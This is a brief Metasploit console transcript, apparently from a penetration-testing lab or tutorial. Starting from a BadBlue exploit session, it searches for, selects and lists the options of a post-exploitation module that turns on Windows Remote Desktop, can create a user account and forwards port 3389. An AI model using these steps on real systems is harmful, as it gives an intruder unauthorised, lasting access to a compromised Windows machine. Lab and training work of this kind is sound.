 msf5 exploit(windows/http/badblue_passthru) > search enable_rdp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/enable_rdp normal No Windows Manage Enable Remote Desktop
msf5 exploit(windows/http/badblue_passthru) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.